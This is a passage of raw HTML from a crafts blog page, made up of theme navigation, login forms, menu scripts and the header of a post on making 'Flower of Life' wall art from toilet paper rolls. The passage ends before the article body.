            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="post-template-default single single-post postid-527 single-format-standard td-standard-pack wall-art-make-flower-life-toilet-paper-rolls global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-01-container"><ul id="menu-menu-01" class="td-mobile-main-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-70"><a href="https://creativityhero.com/category/diy-projects/">DIY Projects</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://creativityhero.com/category/how-to/">How To</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-554"><a href="https://creativityhero.com/category/crafts/">Crafts</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://creativityhero.com/category/life-hacks/">Life Hacks</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://creativityhero.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-menu-01-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-70"><a href="https://creativityhero.com/category/diy-projects/">DIY Projects</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "21";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "5";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creativityhero.com/diy-projects/how-to-make-a-floating-faucet-fountain-diy-project/" rel=" bookmark" class="td-image-wrap " title="How to Make a FLOATING Faucet Fountain | DIY Project" ><img class="entry-thumb" src="[data-uri]" alt="Website How to Make a FLOATING Faucet Fountain DIY Project" title="How to Make a FLOATING Faucet Fountain | DIY Project" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/uploads/2019/05/Website-How-to-Make-a-FLOATING-Faucet-Fountain-DIY-Project-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/diy-projects/how-to-make-a-floating-faucet-fountain-diy-project/" rel="bookmark" title="How to Make a FLOATING Faucet Fountain | DIY Project">How to Make a FLOATING Faucet Fountain | DIY Project</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creativityhero.com/diy-projects/exploding-sun-led-lamp-simple-diy-project/" rel=" bookmark" class="td-image-wrap " title="Exploding Sun LED Lamp | Simple DIY Project" ><img class="entry-thumb" src="[data-uri]" alt="Featured Exploding Sun LED Lamp Simple DIY Project" title="Exploding Sun LED Lamp | Simple DIY Project" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/uploads/2019/04/Featured-Exploding-Sun-LED-Lamp-Simple-DIY-Project-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/diy-projects/exploding-sun-led-lamp-simple-diy-project/" rel="bookmark" title="Exploding Sun LED Lamp | Simple DIY Project">Exploding Sun LED Lamp | Simple DIY Project</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creativityhero.com/diy-projects/diy-acrylic-led-concrete-lamp-wooden-base/" rel=" bookmark" class="td-image-wrap " title="DIY Concrete and Acrylic LED Lamp with a Wooden Base" ><img class="entry-thumb" src="[data-uri]" alt="DIY Acrylic and Concrete Lamp with a Wooden Base Website" title="DIY Concrete and Acrylic LED Lamp with a Wooden Base" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/uploads/2018/04/DIY-Concrete-and-Acrylic-LED-Lamp-with-a-Wooden-Base-Website-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/diy-projects/diy-acrylic-led-concrete-lamp-wooden-base/" rel="bookmark" title="DIY Concrete and Acrylic LED Lamp with a Wooden Base">DIY Concrete and Acrylic LED Lamp with a Wooden Base</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creativityhero.com/diy-projects/diy-copper-wood-wine-rack/" rel=" bookmark" class="td-image-wrap " title="DIY Copper and Wood Wine Rack" ><img class="entry-thumb" src="[data-uri]" alt="DIY Copper and Wood Wine Rack Featured Website" title="DIY Copper and Wood Wine Rack" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/uploads/2018/03/DIY-Copper-and-Wood-Wine-Rack-Featured-Website-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/diy-projects/diy-copper-wood-wine-rack/" rel="bookmark" title="DIY Copper and Wood Wine Rack">DIY Copper and Wood Wine Rack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creativityhero.com/diy-projects/making-layered-plywood-wall-clock-tree-ring-shape/" rel=" bookmark" class="td-image-wrap " title="Making a Layered Plywood Wall Clock with a Tree Ring Shape" ><img class="entry-thumb" src="[data-uri]" alt="Making a Layered Plywood Wall Clock with a Tree Ring Shape Website" title="Making a Layered Plywood Wall Clock with a Tree Ring Shape" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/uploads/2018/03/Making-a-Layered-Plywood-Wall-Clock-with-a-Tree-Ring-Shape-Website-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/diy-projects/making-layered-plywood-wall-clock-tree-ring-shape/" rel="bookmark" title="Making a Layered Plywood Wall Clock with a Tree Ring Shape">Making a Layered Plywood Wall Clock with a Tree Ring Shape</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-552"><a href="https://creativityhero.com/category/how-to/">How To</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"54","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "3";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creativityhero.com/how-to/how-to-bend-acrylic-and-make-amazing-shapes/" rel=" bookmark" class="td-image-wrap " title="How to Bend Acrylic and Make Amazing Shapes" ><img class="entry-thumb" src="[data-uri]" alt="Website How to Bend Acrylic and Make Amazing Shapes" title="How to Bend Acrylic and Make Amazing Shapes" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/uploads/2019/04/Website-How-to-Bend-Acrylic-and-Make-Amazing-Shapes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/how-to/how-to-bend-acrylic-and-make-amazing-shapes/" rel="bookmark" title="How to Bend Acrylic and Make Amazing Shapes">How to Bend Acrylic and Make Amazing Shapes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creativityhero.com/how-to/paint-wood-furniture-beginners-guide/" rel=" bookmark" class="td-image-wrap " title="How to Paint Wood Furniture: A Beginner’s Guide" ><img class="entry-thumb" src="[data-uri]" alt="How to Paint Wood Furniture A Beginner’s Guide 0" title="How to Paint Wood Furniture: A Beginner’s Guide" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/uploads/2017/10/How-to-Paint-Wood-Furniture-A-Beginner’s-Guide-0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/how-to/paint-wood-furniture-beginners-guide/" rel="bookmark" title="How to Paint Wood Furniture: A Beginner’s Guide">How to Paint Wood Furniture: A Beginner’s Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creativityhero.com/how-to/5-types-wood-glue-choose-right-one-use/" rel=" bookmark" class="td-image-wrap " title="5 Types of Wood Glue: How to Use Them and How to Choose the Right One" ><img class="entry-thumb" src="[data-uri]" alt="5 Types of Wood Glue How to Use Them and How to Choose the Right One 0" title="5 Types of Wood Glue: How to Use Them and How to Choose the Right One" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/uploads/2017/10/5-Types-of-Wood-Glue-How-to-Use-Them-and-How-to-Choose-the-Right-One-0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/how-to/5-types-wood-glue-choose-right-one-use/" rel="bookmark" title="5 Types of Wood Glue: How to Use Them and How to Choose the Right One">5 Types of Wood Glue: How to Use Them and How&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-554"><a href="https://creativityhero.com/category/crafts/">Crafts</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "2";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/" rel=" bookmark" class="td-image-wrap " title="Wall Art: How to Make Flower of Life Out of Toilet Paper Rolls" ><img class="entry-thumb" src="[data-uri]" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 0" title="Wall Art: How to Make Flower of Life Out of Toilet Paper Rolls" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/" rel="bookmark" title="Wall Art: How to Make Flower of Life Out of Toilet Paper Rolls">Wall Art: How to Make Flower of Life Out of Toilet&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creativityhero.com/crafts/simple-diy-picture-frame-using-popsicle-sticks/" rel=" bookmark" class="td-image-wrap " title="Simple DIY Picture Frame Using Popsicle Sticks" ><img class="entry-thumb" src="[data-uri]" alt="Simple DIY Picture Frame Using Popsicle Sticks 0" title="Simple DIY Picture Frame Using Popsicle Sticks" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/uploads/2017/10/Simple-DIY-Picture-Frame-Using-Popsicle-Sticks-0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/crafts/simple-diy-picture-frame-using-popsicle-sticks/" rel="bookmark" title="Simple DIY Picture Frame Using Popsicle Sticks">Simple DIY Picture Frame Using Popsicle Sticks</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-71"><a href="https://creativityhero.com/category/life-hacks/">Life Hacks</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "1";
block_tdi_4.found_posts = "1";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creativityhero.com/life-hacks/10-simple-life-hacks-with-toilet-paper-rolls/" rel=" bookmark" class="td-image-wrap " title="10 Simple Life Hacks With Toilet Paper Rolls" ><img class="entry-thumb" src="[data-uri]" alt="10 Simple Life Hacks With Toilet Paper Rolls 0" title="10 Simple Life Hacks With Toilet Paper Rolls" data-type="image_tag" data-img-url="https://creativityhero.com/wp-content/uploads/2017/05/10-Simple-Life-Hacks-With-Toilet-Paper-Rolls-0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creativityhero.com/life-hacks/10-simple-life-hacks-with-toilet-paper-rolls/" rel="bookmark" title="10 Simple Life Hacks With Toilet Paper Rolls">10 Simple Life Hacks With Toilet Paper Rolls</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://creativityhero.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-527" class="td-post-template-3 post-527 post type-post status-publish format-standard has-post-thumbnail category-crafts tag-crafts tag-diy tag-flower-of-life tag-how-to tag-paper-rolls tag-toilet-paper-rolls td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://creativityhero.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Crafts" class="entry-crumb" href="https://creativityhero.com/category/crafts/">Crafts</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Wall Art: How to Make Flower of Life Out of Toilet Paper...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0.jpg" data-caption=""><img width="1068" height="561" class="entry-thumb td-modal-image" src="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0-1068x561.jpg" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0-1068x561.jpg 1068w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0-300x158.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0-768x403.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0-1024x538.jpg 1024w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0-150x79.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0-696x365.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0-800x420.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 0" title="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 0"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://creativityhero.com/category/crafts/">Crafts</a></li></ul>                <h1 class="entry-title">Wall Art: How to Make Flower of Life Out of Toilet Paper Rolls</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://creativityhero.com/author/creativityhero/">Marija</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-29T20:01:46+00:00" >October 29, 2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-527">43333</span></div>                    <div class="td-post-comments"><a href="https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
